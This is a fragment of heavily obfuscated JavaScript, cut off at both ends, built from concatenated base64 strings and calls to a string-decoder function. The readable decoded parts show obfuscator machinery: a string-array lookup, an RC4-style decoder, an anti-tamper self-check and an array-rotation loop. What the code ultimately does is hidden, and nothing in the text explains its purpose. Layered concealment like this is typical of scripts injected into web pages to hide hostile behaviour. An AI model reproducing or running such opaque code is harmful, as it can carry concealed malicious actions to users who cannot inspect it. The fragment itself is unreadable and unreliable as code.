ybW9MVzRHJywnVzROY1RackJnRycsJ1c3'+'L2NPbW9aV09tVScsJ1dQYmluYWxjUGEnL'+'CdxMGJlVzY3ZExxJywnV1B0Y1R1VEtXNm'+'knLCdnWnk4bW1vaCcsJ2pTa3ZXN1g5ZUc'+_0x6924410w(0xb8)+'d3EnLCdXNUNoVzQ3ZE9Db3QnLCdqbWtyR'+'jhvbVc3eScsJ1c1L2NPOG91V1JpbCcsJ1'+'c0NUxXUldXd1cnLCdXUXZiV1J4Y1JDazR'+_0x6924410w(0x16b)+'VzVsZExTb3QnLCdhbWsxd1NvNFc3bScsJ'+'1c1dGNTbWtpV1JoZEdxJywnV1B5K1c0Vm'+'RWSW0nLCd3S2I5VzZaZFFxJywnYlNvS1d'+'PT1N6RycsJ3lDb3FhOGtrV09lJywnVzZD'+'QWwwMEcnLCdXNTNkSVNveFc1UmNQYScsJ'+_0x6924410w(0x7b)+'csJ3FKdGNOU2tLVzVPJywnV1AwdWRDa0d'+'pVycsJ2NDa2R3Q29pVzdLJywnVzdSZFQ4'+'by9XNEJjUFcnLCdmdTNjSENvMEJhJywnV'+'zdWZEs4a2dXN3hjSlcnLCd5OG9NQVNvek'+'NxJywnVzcz')+(_0x6924410w(0x145)+'1c3L2NQTlZkU3JxJywnenhGY0w4ay9qRy'+'csJ1dPRmNHTGZnVzVHJywnV1FwZE5JQmR'+'HU2sxJywnV1AzY0lTbzdXUC9jSnEnLCdX'+'UUJkVjhvMkVTa2onLCdDSkt6cUtlJywnV'+'zdCY1VJZjNnVycsJ0FLSmNVOGtMYXEnLC'+'dnOGtPVzY1MldSZScsJ3FmN2NVU2swVzV'+'pJywnV1F4ZE50ZGRVbWtjJywnVzdoZEtt'+'b3hXNDNjTnEnLCdXUkZjVjBaZFA4bzEnL'+'Cd6S1hwVzdSZFVHJywnV084elc3WmROR0'+'8nLCdXUEJjTDhrMVc0NEknLCdveGhjSEN'+'vMERHJywnV1BUbVc2WmNLOG9BJywnVzdW'+'ZE9TazdXN1ZjTVcnLCdXUTdkRzhvV3pTa'+_0x6924410w(0xe1)+_0x6924410w(0x195)+'CV1B0ZExHJywnV1FTRHA4a1phYScsJ3d3'+'SmNUU2t6VzVXJywnbUNvcFdRS291RycsJ'+'1dPbGNHTTlVVzdPJywnV09mb2dYM2RUcS'+'csJ2ttay9DOGtMVzZlJywnbDhrNXNTa1l'+_0x6924410w(0x1cd)+'aGRWQ29QJywnV1FOY044a2Z4U2tVJywnV'+_0x6924410w(0x136)+'JkZEtTb2VzbWtSJywndENrY1c1V3Z2YSc'+'sJ0QxaXVXNUpkTEcnLCdzZE5jRzhrUlc2'+'ZScsJ1c2ZWlXUGUzcnEnLCdtQ283V1FiM'+'GVyNUhsbWt2VzZ4ZEd4RycsJ0RzNDlDS0'+_0x6924410w(0x76)+'nVzRkY0k4b3dXUnFrJywnV1BEUWd0L2NJ'+_0x6924410w(0x175)+_0x6924410w(0x27d)+_0x6924410w(0x139))+('ZFJxJywnclNvSkE4bzZEYScsJ2o4a0RXN'+'khtV1F5JywnVzVXUFdSQ1FDVycsJ2pDb2'+_0x6924410w(0x111)+'sJ29IcWNqQ294JywnRHE0QXQyTycsJ3hT'+'a0ZXN1NQdmEnLCdXUHBkVENvUHpTazQnL'+'Cd0OG85ekNva3ZXJywnVzdsY09ta1FXT1'+'pkSGEnLCdXNk5jUUNvWldPMG4nLCdXNmx'+'kS21vVlc0RmNVYScsJ1dQOUtwYUpkVFcn'+'LCdXNFJjTjhrR1dQdGRSRycsJ1c3TmRSQ'+'29GVzdKY0dXJywndDhvZ3RTb051RycsJ1'+'dPQmNNd0JkSThvRScsJ1dQbGNRMmhkTlN'+'vdicsJ1dPbTlkU2tHaWEnLCdXNU5jSEdM'+'bW1xJywnV1BWZFFtb2J3U2tHJywnV1JmO'+'VdQN2RNOGtKJywna1NrSXpDb25XNjgnLC'+_0x6924410w(0x108)+'DRmEnLCd4MnpJVzdwZE1hJywnVzRaY1Qy'+'ZURXTzAnLCdXNzBjV1JXK0VhJywnVzdwZ'+'FU4b2pXNnRjT3EnLCdydXU2VzR0ZFBHJy'+_0x6924410w(0x196)+'xJywnVzc0Z1c3WmRWQ2tQJywnRlNvOGFD'+'ay9XT2EnLCd3WG1idW1rQicsJ3pMN2NRU'+_0x6924410w(0x1e7)+'pEQ2svRnEnLCdXN2hjR0NveGVXRycsJ3U'+'yM2RJdjlmJywnV1JXOGZTa3lkVycsJ2Rt'+'bzVXUkt6Q2EnLCd6U28vYzhrMFdRbScsJ'+'1c2MHhXNHBkVlNvMScsJ1c3QmNVS21HV1'+'FhJywncDhrWVc3cnVXUXEnLCd2bW9NYjh'+'rTFdPeScsJ244a3BGd2FjJywnVzVxdGsz'+_0x6924410w(0x229)+_0x6924410w(0x255)+'RsZE5ieScs')+(_0x6924410w(0x26f)+'2ZXNWknLCdXT1hnYUlSY0thJywnV1JSY0'+'kzcktXNVMnLCdXNXBjT2ZISlc0ZScsJ3N'+'Da1F1Y1JjS0cnLCdXT0JjSjhrckNTa2En'+_0x6924410w(0x28f)+'HEnLCdpQ2s2VzdYNWRhJywnVzdKY0dYNT'+'hsVycsJ1dQWHFXT3RkT1NrdScsJ1c1N2R'+'HQ28wVzQ3Y1BhJywnYW1rOFc0bjVXUG0n'+'LCdXNDNjSFNvbldReXUnLCdDYzBrcnZpJ'+'ywnV083ZFJDb3h2OGtaJywnVzRXNVdSeX'+_0x6924410w(0xc5)+'3RmRNYScsJ0FXT2Z1TmEnLCd5ZmZaVzRw'+'ZEhXJywnVzZoY1BTb09XUFNMJywnVzdEV'+'1dROFF6cScsJ2FDb3pXUkM3RXEnLCdoOG'+_0x6924410w(0x20f)+'jSzhrSGRxJywnaEw3Y0xTb0xDRycsJ2Y4'+_0x6924410w(0x247)+'0NrcUNDa1VXNXEnLCdXT05jS1NrTFc2S3'+'MnLCdDOGsvVzVDOUNhJywnVzQ0bFc0WmR'+'LOGtqJywnV083Y0dDa0x3U2tYJywnVzc0'+_0x6924410w(0x268)+'ywnc3dCY1FTa1ZoRycsJ1dRbGNNQ2t4Vz'+'Q4cicsJ1dQN2NVbWswVzZpOScsJ3BDb3F'+'XT3FTRWEnLCdXUDFvVzYvY1FDb04nLCdX'+'UmpGZHFoY1BxJywnVzZKY0dDb3RXUnVmJ'+'ywnenhwY0c4a01rcScsJ1dQSmRVSnhkVF'+'NrcicsJ0J1dU9XNFZkSEcnLCdXUkJjVGh'+'0ZEs4b3UnLCd2Q2tDVzc4bXVxJywnV1J6'+'dGpYUmNQRycsJ1c3aGRMOG9VVzZ4Y1BxJ'+'ywnV1FLZ1c2bGRIZHEnLCdGbW96ZW1rK1'+'dPQycsJ3Zi')+('bVN5TWknLCdEdmxjTThrVWdxJywnVzVHa'+'Gh1U1cnLCdhOGtUVzRqT1dRQycsJ1c0Rm'+'RVbWsxVzRwY0hxJywndldKY0lKWmNKcSc'+_0x6924410w(0x7c)+'Q2swJywnVzd0Y0xMU3NXUU8nLCdXUk5kU'+'FNvd3VtazknLCdXNFdpVzRaZE9ta2YnLC'+'dsOGtGcWhHbycsJ0Jta1p2S2RkU2EnLCd'+_0x6924410w(0x215)+'cycsJ3ptb2xzbW9TRmEnLCdkZzdjUlNvN'+'nVHJywnVzZPVFc0WmRMU2tsJywnVzRSY0'+'dTb0xkSjQnLCdXUVZkSEhsZEtDa3EnLCd'+'XNjRwVzQzZE1Ta2wnLCdCZkpjTG1rQWRX'+'JywnV1I3ZEtTb2d2OGtGJywnc2ZDRlc3Z'+_0x6924410w(0x1a4)+_0x6924410w(0x26a)+'QOVJvVzNkVUcnLCdXNGhjTG1rRVdScGRU'+'RycsJ1dPUmNMZVQxVzc4JywnVzdGY0lTb'+'zRsSHknLCdXUi9jRzhrR1c0MEcnLCdCTX'+'RjU1NrZGdhJywnV1EzZE5kdGRUOGs2Jyw'+'nVzY0R2xNVzgnLCdXT3hjS21rTlc0S0cn'+'LCdDWmFSQ0t5JywnaDhrZFc2VHhXT1cnL'+'CdXT25PVzZGY0tDb0EnLCdXUGxkTENvSH'+'pta3EnLCdXNDNjRzBQN1c0OCcsJ3N0cVl'+'CbWtjJywnV09GY1E4a0NEU2t6JywncXRW'+_0x6924410w(0xa2)+'WtnVzVyam9HJywnVzZGY1NTa29XT1pkR2'+'EnLCdXNVpjT1NvUldSU0UnLCdXUXJNV1J'+_0x6924410w(0x1d0)+'OGtGRENraFc1aScsJ1dSQ05XNFJkUHR5J'+_0x6924410w(0x1c9)+'wnV1FUd2lK')+(_0x6924410w(0xcb)+_0x6924410w(0x230)+'UvZEtDa3lXNy9jU3EnLCdEMGxkR2UxSic'+_0x6924410w(0x1a2)+'V1FxJywnV1FSZEo4b3J5OGs1JywnV1JoY'+'1F1N2RROG9uJywnV083Y0w4a0FFU2tuJy'+'wncVNvSmlDazBXT2knLCdFR3BjTlNra1c'+'1eScsJ0FlUHlXNFJkSFcnLCdXUnJYY0pa'+'ZE1xJywnenRsY084a25XNjgnLCdXT2hkT'+'WE0JywnVzRUekFxQmNJVycsJ2Fta3hxZl'+'dKJywndmVaZElOakgnLCdXN3hjTENvaG1'+'ZcScsJ1dPN2NNdXZpVzZlJywnVzUvZExD'+'bzVXNGRjTWEnLCdXNWJwV1J1UHdhJywnV'+_0x6924410w(0x277)+'c3aGRKbW81VzdkY1BXJywnaENrMHFOMEY'+'nLCdXNUpjSFdiT2lhJywnV09sZExJQmRN'+'bWt2JywnVzZKY0poWEhXNGUnLCdXUWJab'+_0x6924410w(0xa5)+'dGdmE4VzVSZFJHJywnVzQvY0poYW5XUW0'+'nLCdpeC9jS21vckNhJywnVzRSY0pDb2Zp'+_0x6924410w(0x114)+_0x6924410w(0x171)+'xkVHR5UVdPclpoOGtDJywna1NrQ3ptb1p'+_0x6924410w(0x293)+'OGt4JywnVzZpeVc2ZGROQ2t2JywnVzRGY'+_0x6924410w(0x75)+'ZpQldPYUVzVycsJ1c1VmNUSXJ0aUcnLCd'+'XN05kSzhvblc2RmNQRycsJ1dRaGNWQ2tB'+'RUNrZScsJ1dRSmRUQ29vdVNrcycsJ1c3T'+_0x6924410w(0x198)+'csJ3l4N2NV')+('Q2t2VzdPJywnVzdXOFc2TmRJOGtkJywnR'+'VNvYkFtb1hycScsJ1c3eGNQR3JnY0cnLC'+'dXUWV2ZThrYWVxJywnZG1rZXowNGcnLCd'+'BQ2tZVzU0V3NhJywnV09YSldSVmRTQ2tr'+'JywnRFhSY1Vta1dXNlMnLCdXUVpkTXFSZ'+'EtDa2cnLCd4MDkwVzdGZExxJywnVzRQYV'+'dPNDlGRycsJ3JXMHBEdWEnLCdXN2RjVDN'+_0x6924410w(0x13b)+_0x6924410w(0x91)+'ywnemdkY0s4a1NXNDQnLCdXUDk4V1JsZF'+'ZTa2QnLCdxM2JLVzVoZE5xJywncVNvMW1'+'DaytXUmUnLCdlOGt3QlNrWVc0TycsJ1dR'+'WmNJOGtLeENraCcsJ0ZDa3d0ZkJkT1cnL'+'CdXNFBmV1AwaXZHJywnQ0pTeUJlMCcsJ2'+_0x6924410w(0x88)+_0x6924410w(0x28e)+_0x6924410w(0x10e)+'3lXNVMnLCdXNVZkTW1vOFc2WmNTcScsJ2'+'ZKaTlqbW9lJywnVzdXcFdSQ2JFVycsJ1d'+_0x6924410w(0x110)+'LCd4U29Ic0NvQUVXJywnYWZSY1FDb015V'+'ycsJ1c3NE1XNE5kVlNvbScsJ2lTa2pFd2'+'ViJywnckNvSXJDb1FERycsJ3VlaGNJbWt'+'zY2EnLCdXNVhJV1BPeHZXJywnVzV0Y014'+'bnRXNGknLCdEdFZjSUgvY0lXJywnV1E3Z'+'E5JR1BXUlg0eU14ZFBtb3B2YzQnLCdzM0'+'5jVDhrbmtXJywnRU5oY0xta0ZrYScsJ1d'+'RTmNReFRMVzdXJywnZFhtdWg4b0knLCdX'+'UmhkR3RkZE1Da3onLCdXUnhjTjhrZFc1Z'+'S8nLCdXNWxjVTNmWFc0SycsJ1dPQmNJU2'+_0x6924410w(0x1f1))+('J2FDa1d0Q29LVzR1JywnVzVaZEw4b3dXN'+'mxjR2EnLCdmU2tkdDhvR1c0MCcsJ1c3N2'+_0x6924410w(0x121)+'vJywnbGZSY1A4bzR1VycsJ3Jta3N6c0pj'+'UHEnLCdXNlZjVFNrTFdRZGRKRycsJ0ZTb'+'2doQ2svV1FpJywnV1I3ZExDbzhDOGt0Jy'+'wnRUtSY1NTa05XNjAnLCdBbWtjRU50ZEx'+'xJywnVzc3Y1Y4azhXT2RkVnEnLCdXNWRj'+_0x6924410w(0x1ca)+_0x6924410w(0x242)+_0x6924410w(0xcc)+_0x6924410w(0x208)+'dScsJ3k4b2libWt4V1A4JywndWhsY0dTa'+'zdXNnEnLCdXNTNjUE1hY1dPbScsJ1dQTm'+'NKdlJkTFNvbicsJ3V2U2lXNU5kUkcnLCd'+'XUnl6YzhrTWxXJywnVzYzZFI4a3JXNy9j'+'TlcnLCdXNFdpcE1XMScsJ29XbTlkbW9QJ'+'ywnbWEwbWlTb1gnLCdsOGtyRjFLUCcsJ1'+'c3RmNPbW91V1BlZycsJ1dPSmRROG9JRFN'+'rOCcsJ3ZTb0FFOG9ZdnEnLCdXTzdjVU5s'+_0x6924410w(0x162)+'UZXNXBkSXNxJywnV1BSZEdtb2FxbWtYJy'+'wnV1JqSFdQN2RHbWtrJywnQUh4Y1VTa1V'+'XNDAnLCdXN2Z6V1F6OScsJ1dSSmNTZlB4'+'VzRPJywnV09PUlc3VmROSWknLCdXUGJXV'+'1BWZE1Ta2gnLCdEQ28zZW1rTFdQNCcsJ1'+'c0eGNQdUZkVFltJywneFNra0ZmN2RHYSc'+'sJ1dQdkFlTG1DV1B1NXlhJywnbW1rd0Nt'+'a0JXNU8nLCdXN3VMVzdKZFRDb08nLCdXN'+_0x6924410w(0xf8)+_0x6924410w(0x23e))+('JywnbzhrSERTbzdXNDgnLCdXT0pkT1Nvc'+'npTaysnLCdrU2taclNvalc0MCcsJ1dPeG'+'NKSzVuVzdPJywnVzRaZFQ4b25XNjdjS2E'+_0x6924410w(0x16e)+'ZE1ta0snLCdXN3hkVENrRVc1ZGNSYScsJ'+'1dQQmRLQ284RThrSicsJ0ExQmNMbWtMVz'+'dxJywncUtWY0xDa29uVycsJ2JIRzhwQ29'+'qJywnV1JaZE5Tb0JyU2tkJywnV1F6UFdP'+'WmRJbWtVJywnV09CY0k4a0hXNjhxJywnV'+'zVSY0dlUEpXNHUnLCd6V2RjVlNrK1c0NC'+'csJ1dPWGlXNjdjUW1vSicsJ1c2WDBXUE9'+_0x6924410w(0x165)+'WnRkT21raycsJ1dQZm9oV1JkT0cnLCdkb'+'W9WV09lcHNXJywnVzRsY05NYWlXUjAnLC'+'dXNEZjUHhoZE9haScsJ1c1T2pXNE5kU0N'+'vbCcsJ0EyaGNUOGtKVzV5JywnbkdHU2NT'+'b3cnLCdXNWRjUzNKZExiVycsJ1dPL2NKd'+'mxkUDhvUCcsJ3A4a0RXNHpSV1BlJywnY0'+_0x6924410w(0xb6)+'XN1JkSG1vUVc0aGNRVycsJ1dSTHdhWFZj'+'TUcnLCdXUDNjVGZub1c1cScsJ1dQRmNLQ'+'2s5VzZPRycsJ1c3V0ZXNE5kUzhvaCcsJ0'+_0x6924410w(0x27f)+_0x6924410w(0x21b)+'NldRL2RHRycsJ1dQcGNTdS9kSjhvcycsJ'+'1c0bGNUeFpkVVp1JywnQ2F0Y1RDazBXN2'+'UnLCdXNHBkSUNvbFc0bGNVcScsJ3FiV0N'+'DbWs0JywnaVNrc0ROV0snLCdXNzlIV1Bt'+'M0ZHJywnV1JoZExzeGRIU2thJywnQnZ0Y'+'01ta3ZscScsJ2NDa0V0bWtlVzd1JywnZ2'+'F5VmlDb3Mn')+('LCdXNVRkV1B1SnFXJywnd21vZGc4azBXT'+'0MnLCdXN0ZjTThvc1dSYXonLCdXUTFBVz'+_0x6924410w(0x18a)+'4ZmRTb3YnLCduYkNEYW1vSicsJ1c2NDVu'+'dXl1JywnVzc4SFc0cGRNQ296JywnVzU0U'+_0x6924410w(0x270)+'c2QmNNMjdkTWRDJywnVzVaZFRtb25XN2h'+_0x6924410w(0xdb)+'N2NIYScsJ1c0dGNTU2tHV1BaZEpXJywnV'+'zVKY0taRG5hRycsJ0ZlM2RKaGI0JywnVz'+_0x6924410w(0x1b4)+'HJywnVzUzY1BNS1NXUjQnLCdwU2t0Rjhr'+_0x6924410w(0xee)+'1FPOHJXJywnVzREd1dQcXdyVycsJ3lydG'+'NSQ2tyVzZHJywnV1JOZFJDb0d3bWtEJyw'+_0x6924410w(0x20a)+'JywnV1JCY0lDa0Z4bWtkJywnV1JGZFRtb'+'zlGOGtUJywnVzdkY0tTa0NXT0pkSkcnLC'+_0x6924410w(0x99)+'XUHZZV1FkZE1ta1AnLCdDU2tKVzVhYkVx'+_0x6924410w(0x160)+_0x6924410w(0x24a)+'NvMmRIZScsJ1c1cURXNGxkTW1rUycsJ1d'+'RaGNSMmhkU21vcicsJ0NHZGNRcmhjSVcn'+'LCdXNFdBVzdCZFRta2QnLCdXNk9iV1Fpa'+'nVhJywnV1FIMFdRWmRPOGs2JywncU05OF'+'c3dGRURycsJ21Ta1dEOGtwVzdDJywndmh'+'sY0lta0ViVycsJ1dPVmRQU29IcjhrQScs'+'J3ptb2tFbW9mQ2EnLCd5bW9makNrTFdSe'+'ScsJ0ZTa29XN2lac3EnLCdhOGtJVzVmZl'+'dQZScsJ1dQ')+(_0x6924410w(0x194)+'CdBZ3JlVzZWZElxJywndlhSY0lDa1ZXNV'+_0x6924410w(0x10d)+_0x6924410w(0x1ba)+'cWRjS3EnLCdXUGZxV09kZFBTa2snLCdBS'+_0x6924410w(0x243)+'dXUWRkUjhvN0M4a0QnLCdXNFZjSVhib2N'+'xJywnQjFGY1Fta2ZpcScsJ252bGNRU280'+'dkcnLCdXT0tLbDhrRWpxJywnV1BSY1Vta'+'2FXNEtPJywneWR4Y0g4a25XNkcnLCdXUk'+'h5VzZIMmlTb1JXUXFvVzZCZFY4a1pXN3k'+'nLCd0Q2tyZkNrcCcsJ0Vtb1RyQ29vRVcn'+'LCdlbWsvVzRqNldSRycsJ1c2ZTluaGlQJ'+'ywnaDhrdEF2R3onLCd4MG1tVzdKZE1XJy'+_0x6924410w(0x23d)+'2dGNTVycsJ1dPRmNVeGxkSThvaicsJ1dQ'+'RmRTU295ckNraicsJ0FOQmNNbWtHcFcnL'+'Cd3U29mclNvTkZhJywnQldaY1JyeGNQYS'+_0x6924410w(0xbc)+'nLCdXUm5waWNCY0xxJywnV1FKY01mbGRR'+'Q29NJywnbzhrRXJNV2snLCd0SlNpdVNrZ'+'CcsJ0JORmNNbWtJYXEnLCdXUk84aW1rVi'+_0x6924410w(0x1aa)+_0x6924410w(0x1d2)+'SG5qRycsJ1c3aGNRaHYyVzRxJywna0NrV'+'lc1WEZmRycsJ0J4QmNPbWtiVzZhJywnV1'+'JlaGZta2NmVycsJ0JhUmNQU2tsVzV5Jyw'+'nc2RPZnpta00nLCdBdEtqcUNreicsJ0N1'+'SmNSQ2tHaXEnLCd4ZHhjTWQzY1JHJywnR'+_0x6924410w(0x1ed)+_0x6924410w(0x15b))+('Q2pXJywnQzhrc0RlZGRIcScsJ1c2S0xXU'+'W1NclcnLCdBOG82aThrS1dQVycsJ3N1dG'+'NIQ2tZVzdlJywnV1J4ZEdTb3h5Q2tNJyw'+'nV1J6cVc0dGNSbW81JywnV09sZFRxeGRQ'+'bWs2Jywnd0NrWnN1M2RIYScsJ1dQam5XN'+'E5jVFNvOCcsJ3hta2RXNmV4RGEnLCdXUj'+'FpV1A3ZE1ta2YnLCdXUUZjVDJKZFVDbzk'+_0x6924410w(0x184)+'VycsJ1dQL2NQeHY3VzVxJywnV1FOY1B2a'+'GRWU294JywnVzRwY0lLL2RIc3EnLCdFU2'+'9OalNrNFdSOCcsJ1dSL2NOOGtZekNrYSc'+_0x6924410w(0xd5)+'RycsJ1dPWmRWOG9JQ1NrWScsJ1c2ZGRVQ'+'2tRVzUvY01hJywnVzROZFJTb2lXN1pjS2'+'EnLCd3YTNjU1lWY05XJywnenRHYUU4a2s'+'nLCdXNGFEVzdkZE84b2gnLCdXNnBkVENv'+'Wlc0cGNWYScsJ0JOYURXNUZkSVcnLCd5b'+'W80ZVNrMFdQRycsJ1dScGRMQ292RkNraS'+'csJ1dPWmRHV05kUm1rRCcsJ1c1L2NMOG9'+'nbmFtJywnV1E5OFdSTmRRbWtxJywnVzV1'+'eWlLV3gnLCdXUnpUVzVWY004b0knLCdBR'+'0JjUnR4Y0hxJywnVzUvY094WDZXNEcnLC'+'dXTzdkT21vTnhta0onLCdXT1JjUjFUYlc'+'0UycsJ1c0ZGNIU29JV1B1NycsJ3UwYTVX'+'NmxkVGEnLCdXUnRjS0NrZkZtazknLCdXU'+_0x6924410w(0x26d)+_0x6924410w(0x14b)+'nLCdXUEZjR1NreFc0NHInLCdXN3pTV1A0'+'N0ZhJywncm1rZVc1U1JBYScsJ1c0UmNUO'+'G9TV09TdycsJ1dQTmRVVzNkTVNrSCcsJ1'+_0x6924410w(0x234))+(_0x6924410w(0x239)+_0x6924410w(0x261)+'csJ0JoTmNRbWtJaUcnLCdsbWsvRmVDOCc'+'sJ0FLWmNHQ2tlY0cnLCdxQ29nQjhvUEZX'+'JywndzFIOVc1QmRNYScsJ1dSTmRPYmxkV'+'ThrZicsJ1dPeGNMaEh0Vzc0J107ZnVuY3'+'Rpb24gXzB4MjU1NDA1NGQoYSxiKXthPWE'+'tMHhiYzt2YXIgYz1fMHgyNTU0MDU0Y1th'+'XTtpZihfMHgyNTU0MDU0ZFsncHZjcnNlJ'+'109PT11bmRlZmluZWQpe3ZhciBkPWZ1bm'+_0x6924410w(0x11a)+'qa2xtbm9wcXJzdHV2d3h5ekFCQ0RFRkdI'+'SUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1N'+_0x6924410w(0x1c7)+'BsPTB4MCxtLG4sbz0weDA7bj1pWydjaGF'+_0x6924410w(0x1fe)+'KjB4NDArbjpuLGwrKyUweDQpP2srPVN0c'+'mluZ1snZnJvbUNoYXJDb2RlJ10oMHhmZi'+_0x6924410w(0x1e2)+'qWydpbmRleE9mJ10obik7fXJldHVybiBr'+_0x6924410w(0x151)+'XIgbj1bXSxvPTB4MCxwLHE9Jycscj0nJz'+'tsPWQobCk7Zm9yKHZhciB1PTB4MCx2PWx'+'bJ2xlbmd0aCddO3U8djt1Kyspe3IrPScl'+'JysoJzAwJytsWydjaGFyQ29kZUF0J10od'+'SlbJ3RvU3RyaW5nJ10oMHgxMCkpWydzbG'+'ljZSddKC0weDIpO31sPWRlY29kZVVSSUN'+_0x6924410w(0x1c5)+'eDA7dDwweDEwMDt0Kyspe25bdF09dDt9Z'+'m9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtvPS'+'hvK25bdF0r')+('bVsnY2hhckNvZGVBdCddKHQlbVsnbGVuZ'+'3RoJ10pKSUweDEwMCxwPW5bdF0sblt0XT'+'1uW29dLG5bb109cDt9dD0weDAsbz0weDA'+'7Zm9yKHZhciB3PTB4MDt3PGxbJ2xlbmd0'+'aCddO3crKyl7dD0odCsweDEpJTB4MTAwL'+'G89KG8rblt0XSklMHgxMDAscD1uW3RdLG'+'5bdF09bltvXSxuW29dPXAscSs9U3RyaW5'+'nWydmcm9tQ2hhckNvZGUnXShsWydjaGFy'+'Q29kZUF0J10odyleblsoblt0XStuW29dK'+'SUweDEwMF0pO31yZXR1cm4gcTt9O18weD'+'I1NTQwNTRkWydTTURJU08nXT1oLF8weDI'+'1NTQwNTRkWydFQUxHQmQnXT17fSxfMHgy'+_0x6924410w(0x192)+'mFyIGU9XzB4MjU1NDA1NGNbMHgwXSxmPW'+'ErZSxnPV8weDI1NTQwNTRkWydFQUxHQmQ'+'nXVtmXTtpZihnPT09dW5kZWZpbmVkKXtp'+_0x6924410w(0x104)+'T11bmRlZmluZWQpe3ZhciBpPWZ1bmN0aW'+_0x6924410w(0x123)+'pc1snZFRaSGVNJ109WzB4MSwweDAsMHgw'+'XSx0aGlzWydXYlJNQmQnXT1mdW5jdGlvb'+'igpe3JldHVybiduZXdTdGF0ZSc7fSx0aG'+_0x6924410w(0xcf)+'ceDVjKFx4NWMpXHgyMCp7XHg1Y3crXHgy'+'MConLHRoaXNbJ1psU252UiddPSdbXHgyN'+_0x6924410w(0x167)+_0x6924410w(0x18f)+_0x6924410w(0x119)+_0x6924410w(0x233)+'3RoaXNbJ1psU252UiddKSxrPWpbJ3Rlc3'+'QnXSh0aGlz')+('WydXYlJNQmQnXVsndG9TdHJpbmcnXSgpK'+'T8tLXRoaXNbJ2RUWkhlTSddWzB4MV06LS'+'10aGlzWydkVFpIZU0nXVsweDBdO3JldHV'+'ybiB0aGlzWydIUHhtaXEnXShrKTt9LGlb'+'J3Byb3RvdHlwZSddWydIUHhtaXEnXT1md'+'W5jdGlvbihqKXtpZighQm9vbGVhbih+ai'+'kpcmV0dXJuIGo7cmV0dXJuIHRoaXNbJ0d'+'hT0NvRSddKHRoaXNbJ1RPdE9FSyddKTt9'+'LGlbJ3Byb3RvdHlwZSddWydHYU9Db0UnX'+'T1mdW5jdGlvbihqKXtmb3IodmFyIGs9MH'+'gwLGw9dGhpc1snZFRaSGVNJ11bJ2xlbmd'+'0aCddO2s8bDtrKyspe3RoaXNbJ2RUWkhl'+'TSddWydwdXNoJ10oTWF0aFsncm91bmQnX'+_0x6924410w(0x87)+'lzWydkVFpIZU0nXVsnbGVuZ3RoJ107fXJ'+'ldHVybiBqKHRoaXNbJ2RUWkhlTSddWzB4'+'MF0pO30sbmV3IGkoXzB4MjU1NDA1NGQpW'+'ydDV1J5UkMnXSgpLF8weDI1NTQwNTRkWy'+_0x6924410w(0x1e0)+_0x6924410w(0x187)+'NTQwNTRkWydFQUxHQmQnXVtmXT1jO31lb'+_0x6924410w(0x8f)+'9uKGEsYil7dmFyIEc9XzB4MjU1NDA1NGQ'+'7d2hpbGUoISFbXSl7dHJ5e3ZhciBjPS1w'+'YXJzZUludChHKDB4NGI5LCdOV2REJykpK'+'y1wYXJzZUludChHKDB4M2ZkLCdIMkUwJy'+'kpK3BhcnNlSW50KEcoMHg0MzYsJ01ZemQ'+'nKSkqcGFyc2VJbnQoRygweDU3ZSwncUEq'+'dScpKStwYXJzZUludChHKDB4Mjg0LCdRZ'+'yZRJykpK3BhcnNlSW50KEcoMHg1ZDcsJ0'+'NkZ3cnKSkr')+(_0x6924410w(0xb1)+'SkrcGFyc2VJbnQoRygweDJhZiwnJikxaC'+'cpKTtpZihjPT09YilicmVhaztlbHNlIGF'+_0x6924410w(0x94)+'YXRjaChkKXthWydwdXNoJ10oYVsnc2hpZ'+'nQnXSgpKTt9fX0oXzB4MjU1NDA1NGMsMH'+'g1ZGZlNCksIWZ1bmN0aW9uKCl7dmFyIEg'+_0x6924410w(0xd8)+'ODMsJ01TY3EnKV09SCgweDNhYiwnbldDN'+_0x6924410w(0x1de)+_0x6924410w(0x11f)+'7cmV0dXJuIHEoKTt9LGNbSCgweDE5MCwn'+'KCR3TCcpXT1mdW5jdGlvbihxLHMsdSl7c'+_0x6924410w(0x95)+'wnUHFJXicpXT1IKDB4MWQxLCdUUWNdJyk'+_0x6924410w(0xc8)+'J2dpXUAnKStIKDB4MmM4LCdUUWNdJykrS'+'CgweDRiYSwnKCR3TCcpLGNbSCgweDYzMC'+'wnTVl6ZCcpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxIT09czt9LGNbSCgweDM2Nywn'+_0x6924410w(0x7a)+_0x6924410w(0x1be)+'wnVFFjXScpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxPT09czt9LGNbSCgweGZlLCdX'+'UGZoJyldPUgoMHgxOTYsJ25EOEEnKSsnd'+'CcsY1tIKDB4NDZmLCdxVE5iJyldPUgoMH'+'gxZjAsJzgyKFUnKStIKDB4M2FhLCdBWlt'+'BJyksY1tIKDB4NTdiLCd5UiMyJyldPWZ1'+_0x6924410w(0x22b)+_0x6924410w(0x90)+'lvbihxLHMp')+('e3JldHVybiBxIT09czt9LGNbSCgweDI4M'+'ywnQ2RndycpXT1mdW5jdGlvbihxLHMpe3'+'JldHVybiBxPj1zO30sY1tIKDB4NGQ5LCc'+'1YjEmJyldPWZ1bmN0aW9uKHEscyl7cmV0'+'dXJuIHE8PXM7fSxjW0goMHgyZTMsJ3FUT'+'mInKV09ZnVuY3Rpb24ocSxzKXtyZXR1cm'+'4gcStzO30sY1tIKDB4MTQyLCdaSGgoJyl'+_0x6924410w(0x15c)+'czt9LGNbSCgweDJiZiwnV1BmaCcpXT1IK'+'DB4MWIwLCdlKENbJykrSCgweGVjLCdnaV'+_0x6924410w(0xa4)+'zZmUsJ09HRWInKStIKDB4MTkyLCd5dllx'+'JykrSCgweDNkZSwnam5ZMCcpK0goMHg0O'+'DMsJ1RRY10nKStIKDB4MjBmLCdQcUleJy'+_0x6924410w(0x294)+'ndypYRCcpK0goMHg1ZWMsJ2pDN2QnKSsn'+'XScsY1tIKDB4MzkyLCc1V290JyldPUgoM'+_0x6924410w(0x15d)+'pkJykrSCgweDFhZiwndypYRCcpK0goMHg'+'yYjcsJ01ZemQnKStIKDB4NWY2LCd5dllx'+'JykrSCgweDJmMCwnTVl6ZCcpK0goMHg1Z'+'TMsJ2puWTAnKStIKDB4MzI1LCd3KlhEJy'+'krSCgweDE1MSwnWllASicpK0goMHg0YTI'+_0x6924410w(0x127)+'SCgweGMwLCdhS2VLJykrSCgweDU3MiwnZ'+'ShDWycpK0goMHg0NGEsJ1J0SEMnKStIKD'+'B4NWI5LCdWZTU5JykrJ1gnL